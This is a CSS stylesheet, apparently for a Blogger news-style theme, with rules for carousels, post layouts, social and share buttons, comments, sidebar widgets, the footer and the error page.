.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#0324dd;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#8396fc}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#0324dd}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle;border-radius:10px}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#0324dd}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0;border-radius:50%}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#0324dd}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #eee}
.index .post-outer:first-child .post, .archive .post-outer:first-child .post{padding-top:5px}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden;border-radius:10px}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:20px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#0324dd}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.post-snippet{margin-bottom:8px;font-size:90%}
.post-bottom{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em;margin-bottom:5px}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#Stats1_content{text-align:center}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
.Profile a:hover{color:#0324dd!important}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#(main.color)}
.resumo {max-width:50%;float:left;margin-top:0;margin-right:10px;font-size:13px;color:#919191;line-height:1.5em;}
.post-comment-link {max-width:50%;float:right;margin-top:0;margin-left:10px;font-size:13px;color:#919191;line-height:1.5em;}
.resumo span{display:none;margin-bottom:8px;padding-right:10px}
a.read-more, .post-comment-link a{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#00189d;border-radius:10px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-comment-link a:hover, a.read-more:hover{background-color:#0324dd!important}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:0;z-index:3;
border-top-right-radius: 10px;
border-bottom-right-radius: 10px;
overflow: hidden;}
.postags a{display:inline-block;display:none;background:#fff;color:#0324dd;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px;}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.6em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;border-radius:10px}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#0324dd}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:0}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.post-meta .publication-info{font-size: 14px;color:#5E5E5E}
.post-meta .publication-info a{color:#5E5E5E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:10px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .lin-art {
background: #0077B5;
margin-right: 2%;
}
.share-art a {
width: 14.666%;
}
.share-art .wat-art{display:inline-block; margin-right: 0;}
}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px;border-radius:10px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF_I2lYbYDn3d3xg6VIjf2S0Dn04C_Yx45R4S0QIMMBhi1CAMAzzqopWRGU3veIqPv5K411Jo1AEp3nnSsaOa3Dn9TggPl6a8RnhSGiMQkVNJCl0CBI9mq85paakTHyhQt5M8UJC-w5Iw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#0324dd;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px;border-radius:10px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#0324dd;color: #fff;}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#0324dd}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:10px}
.showpageNum a:hover,.showpage a:hover{background-color:#0324dd}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#0324dd;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:50%}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#0324dd;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0324dd}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
.Translate{
text-align:center
}
#sidebar-wrapper .widget{
background: #FFF;
margin-bottom: 20px;
overflow: hidden;
border-radius:10px;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#0324dd}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#0324dd;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#0324dd;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0324dd;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:0;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#fff;background-color:#00189d;border-radius:10px}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden;border-radius:10px}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.blog-icon{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px;object-fit:cover}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#0324dd}
.PopularPosts .item-title{margin:0;padding:0;line-height:0;}
.BlogList .item-title a{color:#000;font-weight:400}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#0324dd;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer-wrapper a:hover{color:#8396fc}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#0324dd}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#0324dd}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#0324dd}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#0324dd}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#111;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:60px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto;overflow:hidden;position:absolute;width:100%;max-width:unset}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px;top:9999px;position:absolute;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#0324dd}
.copyright_dsz{font-size:13px;text-align:center;padding:10px;background-color:#111}
.copyright_dsz strong{font-size:14px;font-weight:400}
.native-opt{
float: right;
bottom: 20px;
position: absolute;
z-index: 10;
right: 20px;}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#444;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0;opacity:.5;border-radius:10px}
.native-opt li a:hover{background-color:#0324dd;color:#fff;opacity:1}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
